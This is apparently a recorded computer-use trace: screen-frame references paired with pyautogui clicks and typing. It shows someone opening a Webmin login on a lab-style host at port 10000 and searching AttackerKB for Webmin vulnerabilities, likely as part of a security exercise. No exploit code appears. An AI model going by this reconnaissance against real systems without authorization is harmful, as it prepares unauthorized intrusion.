
# - Browse to 10.10.70.193:10000 and accept the self-signed certificate to reach the Webmin login
pyautogui.write(':10000')

pyautogui.click(907, 511)

pyautogui.click(870, 669)

pyautogui.click(870, 669)

pyautogui.moveTo(335, 268)

pyautogui.moveTo(290, 133)

pyautogui.moveTo(180, 42)

# - Search AttackerKB for 'webmin' to list its vulnerability topics
pyautogui.click(180, 42)

pyautogui.moveTo(629, 194)
